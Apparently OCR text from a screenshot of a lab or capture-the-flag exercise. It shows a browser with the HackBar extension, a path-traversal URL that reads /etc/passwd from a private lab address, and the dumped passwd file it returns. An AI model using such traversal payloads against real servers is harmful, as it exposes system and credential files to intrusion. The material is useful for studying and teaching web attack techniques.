 Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application HackBar
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
p://10.10.212.71/?view=./dogs/../../../../../../../../../etc/passwd&ext=